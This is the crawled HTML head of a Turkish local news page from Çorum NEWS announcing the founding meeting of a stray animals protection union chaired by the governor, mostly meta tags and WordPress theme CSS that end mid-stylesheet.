

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/
body_size: 19277
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Sahipsiz Hayvanları Koruma Birliği ilk toplantısını yaptı. Birlik meclis yönetiminin belirlendiği toplantıda, başkanlığa Vali Mustafa Çiftçi seçildi." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU - Çorum NEWS" />
		<meta property="og:description" content="Sahipsiz Hayvanları Koruma Birliği ilk toplantısını yaptı. Birlik meclis yönetiminin belirlendiği toplantıda, başkanlığa Vali Mustafa Çiftçi seçildi." />
		<meta property="og:url" content="https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2022/12/317402058_665051688409707_4178496268868035949_n.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2022/12/317402058_665051688409707_4178496268868035949_n.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="499" />
		<meta property="article:published_time" content="2022-12-01T08:43:51+00:00" />
		<meta property="article:modified_time" content="2022-12-01T08:44:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU - Çorum NEWS" />
		<meta name="twitter:description" content="Sahipsiz Hayvanları Koruma Birliği ilk toplantısını yaptı. Birlik meclis yönetiminin belirlendiği toplantıda, başkanlığa Vali Mustafa Çiftçi seçildi." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2022/12/317402058_665051688409707_4178496268868035949_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#blogposting","name":"HAYVANLARI KORUMA B\u0130RL\u0130\u011e\u0130 MECL\u0130S\u0130 KURULDU - \u00c7orum NEWS","headline":"HAYVANLARI KORUMA B\u0130RL\u0130\u011e\u0130 MECL\u0130S\u0130 KURULDU","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/12\/317402058_665051688409707_4178496268868035949_n.jpg","width":750,"height":499},"datePublished":"2022-12-01T11:43:51+03:00","dateModified":"2022-12-01T11:44:03+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#listItem","position":2,"name":"HAYVANLARI KORUMA B\u0130RL\u0130\u011e\u0130 MECL\u0130S\u0130 KURULDU","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#webpage","url":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/","name":"HAYVANLARI KORUMA B\u0130RL\u0130\u011e\u0130 MECL\u0130S\u0130 KURULDU - \u00c7orum NEWS","description":"Sahipsiz Hayvanlar\u0131 Koruma Birli\u011fi ilk toplant\u0131s\u0131n\u0131 yapt\u0131. Birlik meclis y\u00f6netiminin belirlendi\u011fi toplant\u0131da, ba\u015fkanl\u0131\u011fa Vali Mustafa \u00c7ift\u00e7i se\u00e7ildi.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/12\/317402058_665051688409707_4178496268868035949_n.jpg","@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#mainImage","width":750,"height":499},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/hayvanlari-koruma-birligi-meclisi-kuruldu\/#mainImage"},"datePublished":"2022-12-01T11:43:51+03:00","dateModified":"2022-12-01T11:44:03+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; HAYVANLARI KORUMA BİRLİĞİ MECLİSİ KURULDU yorum akışı" href="https://corumnews.com/hayvanlari-koruma-birligi-meclisi-kuruldu/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/87959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=87959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fhayvanlari-koruma-birligi-meclisi-kuruldu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fhayvanlari-koruma-birligi-meclisi-kuruldu%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 